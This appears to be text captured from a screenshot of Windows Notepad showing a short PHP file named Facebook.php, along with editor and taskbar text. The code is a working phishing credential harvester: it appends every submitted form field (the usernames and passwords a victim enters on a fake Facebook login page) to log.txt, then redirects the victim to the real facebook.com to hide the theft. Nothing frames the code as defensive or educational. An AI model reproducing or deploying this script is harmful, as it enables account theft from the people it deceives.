 Facebook.php - Notepad
File Edit View
<?php
header ('Location: http://www.facebook.com');
$file = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($file, $variable);
fwrite($file, "=");
fwrite($file, $value);
fwrite($file, "\r\n");
}
fwrite($file, "\r\n");
fclose($file);
exit;
?>
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Search L W ENG IN 15:27 23-12-2022 1